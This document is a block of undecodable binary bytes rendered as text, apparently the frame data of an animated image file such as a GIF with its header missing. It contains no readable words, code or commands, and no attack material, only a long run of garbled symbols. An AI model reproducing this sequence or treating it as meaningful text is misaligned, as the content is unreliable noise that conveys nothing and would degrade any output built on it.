�#6˅�m��0���b���6�₂L��@\^�v���]r>ybtR��}a��a6.��dY$��4&c��b��cC�,v	e+�=&�e��Af�m�D��bH�)��J#7�e;��N�	vd*�dM�`=��J��#� ;6eA��$�b0��n�c�e�A/)�ZH�cOfdn�Ho�e��Ϝ���a��Hc6�oAf�b1.3���䘥�\6�#d6#� f�Ud[�☤cW�#��a₠�\dF~�֓qF�;�e�$�#���EJl�g����HjN��H`Xn'�C�������b0 ;���a��]��d���C��@?�cZ�+����P߭a���d�0��!䠋O� i��&��L��!`�,Ҧ .���A��o��A��@�ȄL�bgr�t�嬜��.��q����h���~���g��h@��j%�[.V+��`��m(RXj}h���KP��k�pJ�vl�9�2�txI�H�̖ �8[� [�5����lhI�ק��� ���Vپ�;�a��g����t�A��k7�����w����t�J���M�ڮ툵	'$�<_�)�żSE0�W}m���7�V��> ���L��L�t@a�i���pa(a8:�$ΰ�[#�{�f3��_�� `��rȈ<��=Gh��2|�'��w5a�����p��Yn�:vk����~��^o�V�������iu	%@�~�ނ�݂T(M<IY�0� G���<�0
�0z�':����вQ��8��Tvcn�y�2�̧��O��p�;%��p��v1SAveW>qy~ߝ������.����ޒV�4@�-����##7�T�d�Ѡ�Ց����P򜱉P@�C�j��J�����mp�@U4@��`�����wx�"(������H�T��T t]��&(�&`�`G��Ѕ�`^�~�o��q��X�ؾkiun�����(���A�l�.�D�E2t���"CU�C�ֹ�1�Af�mN���� ����]�'��������w�~�Χ@���O���I�� 8�H�����ڋ�������<ς�KD��T�C%���tx���k�ap��A�W�f����tW�p���jIb�l�m(�mp(> oi�qn���nqW�p�����ܣDRB�fg7���n�qb�����aJ&���`�� �>�v�����8.� ܾ�kE?|'���W۸f[�Gp6+^1�(��Py���H����=q���h�,0N����G|m>��O����Ax8�Ul�zF�=b0�_��8z3܃؃�g�8��(/�}t`C�'�(!F˹/�Ï��G~ĸ�p@6�!9b����tffz����~�
�O>����X�g�y%����� ~� ��,h�༁�����!Ĉz����58L���#Ȑ�4l40��S^Hpa�H�bҬ��KAh5�����cV�T x���(��$��'Ԩ3����ԬZ6�)�J���n-k��9�m5C�)`�ҥ��Fպzi�I:wʞi�-\0/�<�3��kJ�0��K�ذ��8�^�<Ш�sc�%h��^Ψ=� � �)�Y��{!m��j_N�'������<�w[��u@^���S �=Mx�s���6����4��~�r&L�ߥfڞ�4{��� \�K+�Lx>T���?( ]�wXc�s�>�#`F��Y��%���g�5e��v5x�$!fe�k�@�⃄��bH#
M���A�O���F~�Igv<~4b{:m�N&J�adLQd�?-��\u�ǌPN� ���h��?�4���1���?l4�AA�b�yf�8�DxS�G��GP
�$\A�
�^ �$�}���E�DIm*5�JuZ)C�րd8B���h� �C"�����t��ZP&Ȉ��8�#�ezw+Aq��@d��h'yj+��1Ȯ#·��f&�B�?"�Ce-� ,X�I;��w"i��j;P�b�@���O�m���?AxrR��z��s�-���3�1��p2�$��N*1|5��V�Ɗ;���J͹��A�L!���9��4=C8p�L��q�@)�CD)�4�1��U[=���Ao��g��eJ,&4^�2C�*����"�q�?�"1�#���9�������
������<� �q��D,��Ug}�Y�5׌�c��#���b���*���3LD��^��Y~��#<蚟L7C�D���l߽A*��h�R3�+�G�A0C*��|*����H����w�������ß��u�G|=�Ɛ4"�}m�kf`;�� d�%g�X�z��嘗<��si�G�w;� ao�  �M�a-|��vT3��C���z��C��Bc1� t#^���?c0�t�;6�W�1���@�5Pr�[��l'9X����\֨�Q�w���B+����5s6@�9< ~�>�%����2��ͅnn��ﶶ5FP������'�qK'iS���&D�,0eنJ�@�w�Ü"�-��d���;��H����X�{,l%�:Ȏ�'��,s%Ax4�C��
�KE�`+!6�s��"�	ά�͍�8/6�#`2-�"�>4x	T�r�&خ�,P s�5�]x�*b;XD�y��&b8����p�E=�	u�	b3��h���� A�Aַ>h0 ��p!��m��rT1:�9�����@Lǈ�Mk��Q��ɏh�h�B��OI�`3��?OIA7�������H��N��z9ч�P�����1M����5�SxG���DX󥁌�K���&V�2CM�`X�x8Wc禵�O\�T ��ٴ(NqdS�2�n���,�i٦J~䴰"��
��%��B^��O_�u H�f*���^�R=�u��0�Þ{R ⥎hi�`J�&�t�f��z�X�����U�e�61�������*5��a�9�Ft WU��[�l�=%F��!� �-���[���@[��Q��j�ÌH�p�к-�A�u��v�l�.xrؚ�kJ����$��p���
���*���?R�Z�NطM��/B����FH��+cÊ� ��o�UB������I6쬁<���|�5��)��m�	_
'p�\l�Ջk�ri�K�#ʵߜ�8��ED�� %Y�p�f���nfr�z��)!$?t�%�i�M/�T�@6��N=�Sm6t�YkbB�0�s7�����@mh��+[�f�T&m]$Y�K�#�m0��	�W� �Q�����^�S�
O{��lRv�������Z�0A6 �$3��PE� Q�� ��>�0W��7��)t����� @N��I��7��f0�ǫ�b(|��"�ƹ��Po���6 H���F�R����6�!҈r=����A��S)�Cz��0ة���m5�?����1x.G��/�f���?��V�=��Vֹ���F�v?��(�i�P�n�Y܁aԢ� ���-��Z���&d��������@�E��0�ٍ��F��6��9����]Sp�:�>v֋� jgY
��L�!���C�"�����I���d 
W�T�
;c�`�(�����b�,7H~�Dt���5���+������o�R�����C\�,;�����`O���:A��` �= B��݃'d@� ��E��G�J�@AR` �q4�����D
�*��?�
�
�����H�@��A���EDh� �ɠ�ȝp�K��Ah�:ĕM0�j1� L2DR@�J�5���@��E�˿��y
��E����E�1����A�!��L��Ct�iX�=��}�j�'Ā2\@ Xd J�@��D$�o�A~$�%:"��O6`� ����*@�'I"ag0�����))D@  !�
 � ,    � �  � �	���_����0P ��� ��B�6�_G���Б$ɍ(����@O1�q��1���8oƀԑ�Úy
�����1�
T'��?�G=��'S`U�+���ÌXQA�!A�3x��U-Â|�6l� ����S($�u�l�`�Ncx�֍/ޢ�1^T�(�?�)-c����F(#<�5�(��ҞzF��߆��n�0{6ʽ� ��WhC�9�~��>��A:	9q���T9�h� ׳��=f��7��<yr���?�	�����/WnD�O�Μ����h�4�ڀ)�Vmm��#B�N���Y�����$��7�AVE#�(�Y�4$ST7ES`����^�����d��@{y�X����#���#��
��<���<�d#��g���Z��O4�����kh
��#A8C'N�\N��@�����'�E�?���?����cy��Ncݼc�#���
�|�������?uԵ�u)�g��0�����F�\6��*���e#b���lp��\z9 ��Q�A�sJ�VS�'�3����#��Y����b���,��R��;��� 0  �<�艏
�����@L(��`BC��jB&|:P�u��͑>DY���a�ĲV�ī\~I+ƽj,����ė ����숈���7�H{Xfe�,Cs4K�kS�`J���n��Cn�bʣnS���#�����)̼1�B�/�pm���@����f�:����@M����M����("�������މ��<s��6�P�3��p)����@=#��p��;�����
��@G�D�FK
��	)� �.P �����T�u�p�;ؿs v�_�M�ٵ��,����гp����Pwɩ����s�������ͅ���3���I'Vtbp(����Z�'��_s�A>�s��?r��d�Y�H�lT��Ek�U6�)�j�˝�dw���0�?(���u�� 1x����;[�D�6��y"`�h�C30χ�k���׼�!�	ws8���|�+����?��}�K!�'��y@ ���H�q	��%8Lns`���p�!���@�V��Ћ.��Z�&�
���L(B�-B�,�^�:b�w�G���6�!(�Z����l^�x���nwC��o,nq��aF���o ���	ALB|q �#���H����4����t���y�n"�t�` 4؅� �� �!F�N8�D"R �P�ِC
v��@
R �A�s����`�򐆝e(7bC㝒9�g0X����3�`K�с�V�P�֧>.��a�"�B)�ጏ�&�9� �p��?����Q��|�?ѹ�$PO3XQ��w6��,�nP�w>��<a?���M��?� �S����&�jVo�U�`E��
�B��G��r1�'��"2X��d�!�2�x� �c�Q��ShtS�a�?Ѐ���E �2>)��R����TI��EH�����=��[��� ��@�z�&�h�);�ɳ����rY������A��R+X7}#U_`�Q������@/�1F����@�h�^�V�t���e�jY40hd���@����JGJ
I+�b䳪�D$�1�C�S��iO��ӟ!�I���8����.oC,kR�����я�T�n[@���^7��E�"�+��� 
>,x2d�w�/=D:��F���!�|9��Tl3Pe���$	��dgS��'�����T�Z�c%��m({�a� �D�G��J\���� �@p��ЀCu�Ǿ����"
{�DC��/!K^v������@�{Ha���2,�7���2V ��Di#`6D�����A.�1�T�`k�-V�갬���r�
\���>�E��� %R04]��20�}���@�����k(�M�{��ޗ;���c��aohH������Z ��Z�aJ��v 8�%�8px���9n�V	�Dq�V���\ o�P��z|KH%-e�_N�%Rd��yZ0������k�0��7h�M�l� ���1V�@�M`#AK5B�}K���� `�^E��� �����,�>N�Y�=%-�mu-���<,O��m2�[��e����2v��E Kb�	�v�{�P,����ܢj)���ݜ��b%��<]v���r`B�N`��0����ا���� =i����V���ò�7�+��P�@
�X�5t���$��ȇ�����9 ��G	���� 
���\2$��D`:É�����'�p	�pu/���O��m��z��ȵ�fXi�cw������~q	��@�*q�G������[��0U�H
��C�!vw����k�e(�{a!v�{-u3cJ8v@vJ�yA �q�D"�m)�w~�Yd��u�W��q'l�GZ
�H�s��b1��)a�����n@Q� 4�[���������������x�	��ccg`C�F;(���>���  �yfrh9x�f�b��(��b"0 ]�pp�?�P�Q(x��E@� 8z8�v��� ��� j�{�N��Y7t��xc����� �X�(�Ȋ������Y�r��P8��j(��(�Q��3 5�������(v���b;	��1(b׌��4�yuC�A���#�P@f�i��pJ��{z(���t�w���؎��VY��S8�0Isv	q����~�cǐ�8�ˈz�V ��p�<(�V��xX)l�#�+�"kӅH����)aRu�~f�0����u�P�h;؉�,W�6@Fw�Ї}(uX���؁���X�i1d���������&�P%Y�u�̓�](z0���y�� ���p��y��Ԇ)��x�Έ��W��IQ@��I�G����M)� ^SIF�0X��?�����2��Ոm���4�_R7302�"М���X��Hl{��֚�I�_�'����7�J�z�����Az�b%8�!��)F�䉷	����9v*0T�_A�����\Hp��7�TE���lvxqY��؞�i[��J	d�����|!��Zs���f��}>Z:`:@I:�>��(�v�5�u�
��D�`oK���6l������p
�p
� lpʢ���x� ��`�5����{66F�%OX���Y�m����k<�&�'�a�+�
�FQ�c�hw�["Jp+�s��6q��'	�q�
vԹS�i�F �p	�Y�j���~@�����
30:���A�CWp����Y~ ��{9p���y��q�V����g�P��ЀG�
G�|"(��	��|)�D�R�}'�i�It@V�� Թ1�l��+�
�0���������~ u���)�" �yL���Ը�'z�iv�a�,���\U{�3@j|���7����);}4�����It4ېVP�(��NH�ǰ�� ��+z �p f�u�}�*-�yq�'����t'�G���yig�f5]pwY�YPu!:k��Y��g�\�}@��Pokx��1��q5q���(�y����@H/'{��z�7�_����
��	5�[�h��q`��:��7l�J��Z�џ��r�\ f�Wx)!w�y�&�R��r��h��^��
Y �jtw}k5�f��P��k���+fpxw	�������퇺���[,��GB�_a�_�M������1�J�� gꨂv��"� ���{���{�Y{���Ȁ�'��^�@��J��GM}k�`� �%&i�0^���[���H ߚ��l�X����ؼ�;�8��^ܼ�g"��w'�{V@]����5\>�)7��*L�M0H�Ę�
[@������`��Ȍ&�̵v��S�Ç8}7 �ȚzJ���	���:3zh��-V��<�W�aC�C�pI��{H�v��5w�f�[�'0	�ɇ�]X�ˇ�!`]DjF��\����0��E]��"P�5����f�|+�yv[ �Ŝ�K�v�Yɖ|XGV�:��E57s,���2��5л[Ήjx�`�`"�a��1	),'P��~k�z��^�dt2��y��M�ͼ+��ˋwN�O���\�x���"��`��`s���yy�¤�~��!Cd)���$=&]`�К��X��q�*F��uD'Ь��q�#�q�c�͌���4�j�<���;\'�ցAji�1^J�}��6��e5x���q��(F��F<[�0�)�	�� #{wP��(�q��{-pR`w�I '�-R@
�Us�d4�M0(^-�45�V�{]� kW�`��mȏm�{������]��ZHs�fL�}B0�̍4��d�7ݰ��q�%_CDLjy0���W�`�a���������-�������q�@kͫ��
������0����݂��}��-���!%3�/�%�� ۦ�J�� ��	��⽷����-{0	| �)�ߺ�X�����܋��Ȱ��b��'��Pn��=��^�� uTF�� =Z�%}�K�ȗIz����*�m����m�&�߂�hLk� ����� ݿm���O�����~�g��~��=si ��uSA����Px4��w ~p_c5���m�9�谍�� �r�t�n=�*�pr�@Q(Q�߷D�q��6��P�n���˾�N�������.��[M��^DF-�����&�YfC!qq��-	���F��ϝ ��7��hp�.�u.Hh�`� 7pK��oP�����b�P�.r��
 �7��^�z��n����}�ps��4� �������1}ʇ^fSݘ��g#�],�Y�>���g��%���_��(g^jG0���͛-�}̟�B�[0�����{�`#5h��d�4����0�i ����7e=��7wl$iS�ějQ���) B�����O?lqK��j����@V��	���~��ڇ���jkj1p����˄o�'���F����^�P@� r���DG�^�lk�5$i���PR0���JY6���y����"��H�X��i�o�u� 7��`�hn]�7�1l�	���f^�Հ�$ϛQ���o�C�B��p�E`
���ο2e���A�ߜ�4���������l(����p�!A���?3�5�󩡟���GLD�-Hd����MX���sg*$?��1��č��[� ߂Dq����@Zb�/��@�h CD�����/H"̠��_�ɃZA&X��7:��X���鉄:E#ԚP��	����J���}�<��М���ÀǑ������G�`���3lC6}�
��"��f� }�ܡ�^R]���=o�w��:�,�m�h;W�ݻ�Z@��
�a�A̐3�xj�Ͷ�a�#����f8��-��p���F#�NJ+M5�^k�6B��1Ɔ�`��2�����8��刣.:���.9$'�)���i"����;��Q�3�:���������!>6xK,��O���Kd����!J�+/;��{*�#:l3�,���B;�� 4D,��ND���\���h<`M�ܴ�g�2~;�FZ��;�8��щ%騛nI$v�Λܘ�G���HFf`Պ9�f=�"�O��X�ɑ��0��$�O�9��:�K$ϼ�2���A)�BBD5���ٰC��mďP���h[�5�Z��
���4�>7��C��ޡ�b$�s���9��l����g�P�1�(+��.���R�	�*2�b����C"8t6#��Y N��R���81W�s41"����#"�D-d,^��ѾQ�4-e�`g3X�PC����t��ǓV�ֆd�n��h�x���&�8��;�N~���:`�m���4�BB+�Ɗ���u󝱽/?���=c���B��#�A�-TT��4�$eg4�O�4	~�5P/7�v더�N��`����\�8�I������G�����Sj���M%���5����ڟ��t�!�Y���Nt�I�ԅ����P^��U�C��L�j ��&4�����"�xja�Y��g��'9���Fh\�cp8�Dbս�4$W>�յ���O<�"Rz�P���e����(��!'(�=��9i�aMb!F
�;�!�k(D�nq���`h\��H"`8�B����# �j���}�R)�D�a`���I�6�EP�!3a�oJr���zH�D�0��lL:���)��7�@����W�PLdeSj�P�9ceb
�G'r�)irX���?6n7��1�y�k���q� � ��D*4%!òI�S
ȚpJy�4P9ټ�Y��`�#S���8�by!�G?(�$T��pBCB�&.� ����f�!�qHF=�Q�b�i'���Єba	siH �	�-@>��h�ِ~$¤(U(F�@ǆ �!� �x�RHD&�hH1�T��N�( ���P�`"� V�z9���A��`x��5�y(1�$:p�78j�� }��{=�Dr�W��U�@;T�9H*��I�V�&��qlZ-�%Ld9�+_y0ٖ4Ĩ����d�J�'��'�3r�3@B!�R���hĈ&���V�ć 8q�&�����k۳�4��l�fr(�o 7����r���Sp��jłDRT'�&���.s���4D�&HV�	~
���-����z6�v��R�{�cG� �� �
��X�H�ǫІzӺ0':G���,n%�Y)\�]C `�/uHt�־�))0C��^�Z8�Z���$�� S���#�-�Q[	�t
�����B�T�6�$���ӆ���X�N�Jǎxy��m���:�`"���D����d������I���� ��������)�>&y�T#ғ�F�j׆�  ȅ'B��ts��R7�%3`�������o�f�-�b7�T�q�0K�1�:�ٵ�h�x��I#ђ�4O��X�ΦI!�l�\k�N��K;eD�T�\��LGӐ� ��&���V5�1�ɕ�kJH���	�`� �`���[��G�N�v8H1�bڂ�}����h�t+4���8ǉ̻A1b&��)�qm|�j��MH�q�����7:^]3�R8�)�;��t�8�QC�1bt뚧����	h�΋���b����Ǌӝ�a��r��:�m�<ne&87��O�f�x�h�P����}�X�!n��(F�>E�Ӎ�T�^@$pkk�n�F�`��y��2�m��P����]��=��~9��q1�3�a���x�3|�s��,��
|���>=����q���&K���%�	��}]����Pv�7�s��� "����sY'#�L���f�5�@�7d�_���.�s��ه�	�ܐ�1�{=�����=�s�ѣ�k;���䂼x����K��p�a�����;�1} *0�=t����8�C(!13=JB�M��h���{@����l'0< Û,�A�K	�@��P �ˀ 6�0��  �����BЀ9�����Ӣ���  ��0�9\�h�C�c�n*7���!?Y#��A�3<���x<��C0<0����G�;������Ã\��+����B�?=LBT\���?RAߓ5#L�:�<� 4A0�ÈKL�F\P����̀��(%[ �];�1D�{2Y��ᙈm@7T��dD�>IE��W��_�7t�: ̧`�,l�Q<4�r�T�E�s�p�DTT�/d���EC8�@E������b0�j�G_TF�2�ɸd<+(��E�C�78��AB����C�x���El�F4;�KH�\��8T�=	��N��P"tE6�d�����T�ƞ���zG�3�T�5�h�?�FT��\A�"l�Iߣ9Z�Q����8���RJ�J�H��؀��ɹɋ�JTʞ�#��J9����Ԫ��E�!O�� ��&h���
��0���@0 J �T�WJ�T���̡��D�50�4�p�T���Jyi�R�t��T�Ʒ�����1���$��F�LB��I��K�ʼ�T�~��;��EЪO���PG6����������Þ<��������"�k�C 	�E��ɤ�	@ִ��*F}���T�<�H��������NT*��̖<�h�&<�'O�,̀�d�&����GЀ��h�@�L-�NU*8���'㻦�#�t(�)��h���H:(��@С|%s���	,��E�l���DE����I-Z�$lҋX���*����N����6$]�"��t�2%S5M��2m�)3�-Rq�G��Ӽ��8�Rc2�	����2�dS[�.c��<�$�"�5]�8K��4]�9������8�����.3I0H��aP*`��H�ӡ
�VUSY��5���@�JxI:��)�Zώ�aMM�V���t�XUS�l[�V[� 0:X��d�`m�E�5�ah�@;�,ӡԖ*�B�"��LG�R�`���l��5�U9�W2��<��~�k�?����C�؋��W|���֙�Z�2�	�~mX�]���V�S[�V{mU���{�K��|�ՉYK='|zPO��.-L��@-ـ��85W`�V�XkZ�Y�=Y���k%�>���C%-٣�ڣ�ѡ=Z��0f�Z���o�ٜ�ڜ*��{;� [���5׋ ����u�Y,�ٚ�� R��Z��s��X��ۆ���4�9.�=گ��K����ه.��[Ǎ����-׆ �X[�%܅��D��;�ۿ����ݜ���\X-�ތ	X
�X�2`=��������:��C'�]��[���؆�)�M��u��\[��=ڋ�\X�������\�:�z���� �m���aڣ����)�ߘ0	���0Cq�Yk;�_ \1��<9L-`n`��
6׈����a `��Y�b��_H��d�� `�e۞�M]׆@]���R$؀��k
�N�_���)��(^�����:}	P��rً�V@����N؆����(+%�%F �Qb.n�|�u�	��1>�Bz�Yv_���
�h{�o�a��a�xМ8���)�����){�:�����2?�	
�c@2���.؇p �*���H:����fc�h∵�⋠�4���� ��:Ҁ7@%�L���7�k׉���݀Th2�����rA �m������a` 4���pPň>��G��S�8�[�@�f;�
�Op�98�)�d�u��b�rg͛�C��m�U�R ���gzVAyZ��衉��x�+U=��u �.Mc�<��nf4��9�ce��~~�wh�p�g����rZ�%�#�fu	<j&��hzِ겊�;g{�d��r�!cJ�Q��(� �w`���p	��	�96%�����a�v_�9���
���cV昀���
���j6����i�4^%d��E�8�h���V@��G�`M��u��m�v���dU�RHR�g������Zj���4�h ����Y�Ҫ�إ��{�h_Vc���	ai�(f��������h�.iŤ"p�^݋�����WH�a�F���85
Ng�Hg��n��䐰��0���8�8Hj���J%���F���H0��+��~m����($o�8���h��cn:n�����j��uy�vڽxɾ�k���
�O� �C0윮F*���o)6�m�g���N�9��x� �l�	��6&F�:Y����{���|]��������m�n���!h�
����:,��f���@�뾦��������*2�zF�Oq���t����g����.m������q������1��{��k��� U���@�-�)Hp_��!���&����9D�^M��ki���x���n"��{�i��,���֑���^O_'��=	���~~�x����y������P��U���&��[ܦ�&�b��0evo �Wh����gd���8����w��]��{.�<�g}�&�VoEm��r �l��3��ϙ�K�*֎�I�[��	��vy����n��)����*ʹ�G���&�y�І	��������q�N�hȆHw�/��_���ꆌ|�88�}��Ѕd0z�Wb��k�mr���zv_zא�x��*f�'� {��&��o苸�x�xn{���[�{�w� '8��ֆ�/�Җ�� �R6p�]wÏ��P�z�{��h8؀;�|·��n���|..�'}�?}��`����A)�|����7�Ч	���\�=}�U��'y� �_�v_�p�|t���󹧋L.�u�V�7��7�=؃`h`��b��~޷y�놌A�v�����x��x�7&������&w �&�g�	�9��¿R�X�"�=7r��"H�46~i$����R��4^Н����rٖ`�y!�dX���i�(Қ��@�_��A��HXR���u��jȬb��	&��X�
[�hU�eK/j)�̖,�@8�e�B�D6��-��d��������J�&<h2H��Z%�̺u#�8⤛��V"�F���q�jլE�3�u-_n��;!N���X�wp�Ȍ�\�X�������Ũ c��8W�g�Mb�Lm��B��[�Kh.��z�6�x�� ��z	X��	,q �	e51E�e�C:�=��Ib��Qfx�3|xR�ͲG��f@[oy�3���s�E'�?4�WS6�Mwct=Y��;sA�B*vvQ*(rt�F��E�h�֤F��!�h��6�Z���R[�8�a?�w\���_@�X�dj	��vM�P{J��UGP:�GJ��Y_��FpVߡ3�bȜi���7��B�s��Pb��r�YS9~�]�9����6��li�Fq̵�,HPT�F�]��1�l�V+��$T��a�u�P�ir!G]2�1�W~���*�!� 	E���PyET��,ZB�s%
�k=*���@�7};����	����9���0�ۃ�m�V�_��!j���h�e־�qDo���k���ךy����-��s�A<�¸sݙ��T�nE~���F�D�N���e�5e%Xl�{����4��H-��Q[�&7���JW�F�!aE%�����Z�ű�i�*-�1,�wl��M3���0�&	��b �y�Ց[��ay�nBZe$hߤ[�Q0���y]_
�[��$t
��W���w�ҁ���=b�~����FĮ�I_��j��Q+)�]�my�/}gg#^�7\�[����=��_�I	}C^�۳��<D���ТHp54�MP���7"$/�B=�����1K�^~�-��[�Z��~��iV�V�י���>d�#Wc�Cq/����3�-�l����>E����s�
�?L8�}��b��"�����C3����d�����r��݅M��] LR�)�@JN�#��/��FDp��=hi6O#Bf �� �m�@� ��Di\4	�a����N�k����a�rAm�lx��W���-!S�?�P!)��<Id�6�6�Db=�0�{�E�ئ�1Fw�1}Ol�9
�#�9f� 	W6pwJM'�59��@��=�(�b1����H�)��]n�x�D%�c�]�a�ls��]���`�'8�Ɂ��F1�s5I�	�'�@bAxG}ТQ�<2!$`ǖ\�NF��D2���޼%�B�b�$�$ujRr��h�:���5"���In�N�d��:\�	�ᴨV�	B�I�&q�
�uձZ�D����2JE5J��Y�Z�"�)�I��c���C�r��{$)II��%p�2W�27gMA�J�=�r
�A+����r6!���
d�mM�:�ړ�A!|h�(�����@hP��� �J&�Ԋ�������%y�[b���	ie,!�׽2 �@f��*��*A�?$5|.�as�[�Z�`���M1���G�$��mP���ړ��JT��V�������@��x�?!H���?@��k� �0�`��gXp����T/�RM�?R��̽rq
R�b���@"��m� �ٝ�Q�Ł���<�����k+Z��B�jKD��!�,�1�D#��Y�p�G��g�B�:���{�*jB�A�\~�C
ф0�Y��5a4�}��L�"o��!R��D������F ɥ�n�3��� �T*`p���@�,��D蕘d� 2�`<xĽV�����B%S�^<�p���������?��Lh;!�= �� ��%�[H��"f����sH��F|7!�FsE��$;������J<^�-GN�v�ep|���;�kh\9��B�s��8h:�� $p�~��F���`d�5�,~ꝍ+�=���p�B2Q��"d��rx�f#D��.T�������w���M� ��#�^	������[�1D0��x@ޡ����E8 �������{*��t�	M������CGH��ǫ]6w�+^f�����������=U��n���Ƽ|а�����n��ԃ$��:B|��L���A"�*��mXֺY�F`�K���h)�s�w�4޹y�L+�¢��D!)�S�_�Ht�D�@$�R� Tx
q���Ah�$���_�w�[�ÿ� ���h��0z��������0x��A�A��t�����W������ ��J=P�M�U�D��-�D�u��m�}��\y�E��I�[�ؿt�Z� @]�B�^�e�?�C���p�	��ٴ%:��94�UI��U]
<B|B#$Ĺԑ�Y�5\Y]�4X��� ��WbM�ba\iZT�]]�+�+   ��� b �"&b"�����[���١U�CED�!���U� �L�!��(bj��	���MH�U�B@�D)�z�Xq�x♀�(�" ���a�i�A}�1�?��1&#1��1�D3�%@x�nG^%���b}�a �bB\C �7��r�8�b}��i��_�E1�A�B��#<��c<��-cM� �2&�	�c1ք+�B��	8W+\&�'z`E$�".b��7�8� ��F��5\@��-~$ �a}l��!��c0L�$>�BL�dL��IĤ?`�2�O.�M��2B�aQ�"G�H��.r�6R�I��B4e8�	"��#VU�?,�M2AO~eM�AM��K�eP�ZDB�s�at��$���\��9�#9��(N�S&D�%9��9�Qa%���� �� %�$L.B>�3�d�1�d0�O��28�&>��� AB4�Q�QB��?��_*D9�(���cH��8NC`���c0�[`^،ۙ$c1�dX2��c'f��8'��cL�2և
8W#�A�!$��4��kV�o��E&%Rv�I\�n��?4@Tr�����?@���?CO^fdB&Zf&H� Z�N��\ � 4���➰fk�Gz�&/�'nL�5慞��̘��f��2,�O�&O��I܂M(���PK�b���yD�8��bH��BP�+�&R"��@_���b��?|�e.�c!�e<* N�DL&��9���4fc*@i�@8�fl��?�6�%n) Th(6 |*��(��0ߥ�	�$2��"����$L�?���M�dc2g>�o �/ t�lA�oP�nΦ�RD��d}�a(�ɸ�ם��Y2��(�����MrB�2��(���8�$'�d�&�4,�r��B�pb}$��A�a�j��dr�A�� �.�I Z2Z����iO�h�ˬ��\��n�����Tr(#"�|"J�'j�a�!W��W������?���V���+��?@��^�Z<����l�kk��^+G�隚+U�a�e�i�"�9 ���.�tJ��B+HxeM:�Y�+�� ���H8�&\�h��!��
���%^�&"�em�(�V��Qc��jd�D>�Ҿ�RHcM��J(���n�-m�f�8��5�g^���VV&4@�1��3��X.�I�@! (��(�B-n ��u�&���ѥD�Daf��^�����B4�Ĳ��jl��*�-LB�(�+��I`�f��?�d.,L�Z��i��",B�'��U���!�b�m�+B�bIr����[���6�T�?��d.��1�$#�d��1,�N竞B��$Čb��M���DSv"�f$��.TƦ��"���`�?���6���+�*hBOR+Z�@H,��2A�
�&���,HH-B��?�lE�nl(J>n .�7�nM�)}�m}И�ί��oL�-Z�iE8-�.��K).�I �-�ɦb�ާ�Є�p��1���2�+$�1����\!܂HL�CHhBM@$�6�c�j��xP���.�j("��l�/�yUp��[��?� �@�@v*���?�c?(0c�����x𥼩 3�p~N.�"ǲ�U!@B�8�#��Y[��#D&$i%3N��#DP�?�B��'�N����z۶��*ˈ �V�C)w�BL�B`T-�E�P�A�"�ijq[(B0�H�U�tq*��8��8!07sE��KH�2c�&�Xb��6��S�t�)å*#�HٙN��'�0�x���"w^�ݖu��9+��!�?H3B�)��;O��C<�r�@v��$X�9���8���lɖ D��J
����I���1�$-28��I��X8w���K*�����9�V��@�8B(4Pi�lM*��\v�����������䚮�tJ��9��B���X�4�����4"����[B$�	A+���?��ӑ�_��?��W�E��u��5�I�Q � *�Ğ<�C;4BB�Z+��E��"��U�ۨ�Ɖ@W��ߜ��^�5�Y��Y�2%��9�>y���s�!2B�^v%­0�EG���Y�t����]�ҝ���Eҝ��)]+D�0�8!Ĕib,́m]߉���@;�Tך1���u_�6ӭB$v��$=��� �t7�v8+Ajk�	K�������1�]���5�k�B��{'�u^�t�[��Dd{�;�Cw�7Btǔ��#�ߥB|��:88�hc�i����k7�t��н���K{�������B���B�ǁ����V�VN7j�5s��`���vr;8EL7�]ѱ�?�8�8 8B!y�;�7E`�?`����;� ���E��?0���@��64�y5jw٥Y��M7��Ɖ�Ƽ�x���&�?��ٜu�p�Uv'�E@����1�`��X�4�)�]]{�uv5K�a�v;6�sw�_�lٹ��x*�[��ܡ��;�#`Wv:������|u�1�a�t������#����7�kz��[���5Q3��G@��{��4�J�z����14�|3sy�n]�?T�!����X��+�+�.�z��2E��e��9B����#�߁��A���A@;��z�Cu_;��A��a邲l���TMs�94�	v�ߩ{�7y�}���4�7B��cx�+��wuU0=Q�މU*����]�)4�G�G��/�.a4İ�40�e���o��9�<�@�?�}�[�?��0�u3B��]��S*����6���$@b=���۰���.����]B:q�ޫ�31�|�q�ޟ��3].[�A�@�eׇ���5j�# ��l�U�0ᔥ}�����_ �A*l@c�}�);�}4�:�������П���~�%}һ[Qs�.�B����3~7�TeB�C B��߁�����)D���3��a柈�
�s�����d����M66A�����68�D�C@������L���L�y�fN�A�9|�Q��1` á�K7�`��"�"l����&"�c�U�D��X=6х$U*G�AC� aJ<Hp�(^4��n�p�C$�f�c3���Z2F6"��;,�!⇩�)%d�ʖ0c<$��͙��tv�A�J�`	��"��tOuX�b�÷6�5�C]�]��-�	�<8P�?DΗ>��dx��E���*ƫ��wE��i�&4 #	�_�Ϟy���%�d�i
u
�韞r*��x)V��)�vۀ��2�j��j�1�$�ʌ&L<n���������*b%�"	����J�3�|D,C����!E�#�,�F����S%(@Zc)�
0�4ub�Lu�1P��4���\����� 85��F�ko��D���h�O��K10��N%�(�	}�B���F�8n�3hBP�2�
�Oǻ�NJ��5Oj��F/��)�T0�1mM�A����	=y0N�3�2��RKJ�Rd5�s��6�vU`��PG�d�n$l��T �3�a"�tjV$j�l��M�9v�u�^'�ݍ��LB�$@<�ɓ�\R�����Ra�l�!z��$� ���{<�3��;>�!;�,�X|������`eI;c�*U�E@e�$�>��XU�|MX~���\��WãIΗޔ��W�t�ʡ���Ŗ��i@���'�$��������4n-����0>��#�W��n�H~��y��b�����^N�� *��X��n7�z!Sz�9u2�)�D�+2ءҶ���%��l����˲�n;H��}X?2�C�����v��:��O�����/�x�{v������ӥ�>������D����  !�
 � ,    � �  � �	�'���*̀��?�"��"E�(f��0ǁ/V�(q��'=�S�I]E�%KB8E�q�1�gI�1/�P7��K�G�
�Do�@�GU���$�!�����̘g���`Y�hb�w�_׃]���D��TӮ߿�
,�޿{1��#z�ia�?O:-i�]�r�k�g�f>�2h�P3�С-[-7Æ�]˞;7ȿ �� �`{7O�`�"���D>Z����+�S.ڎa�$b�A�u����� �%
���9.�󟺪W���F���Y�C��%����k�������� �yŗs�4s����3�17�9����@�D�qe0$SL�QtAP�b��6�=�l' ��#*��B����'���O(B9d(�|�Ϗ��_~1�! BM��e�TY�C���ލ8�}�da�BzxNg��̅v2���zJ(�Cl�XQ��1Eu����v��H�yw��ݥ�[�)J��.YǦ��S�@�,Y*��Ј��HɆfR��We�UjV�r5��V�6&l��w���&)n��&�~�q�l�q{
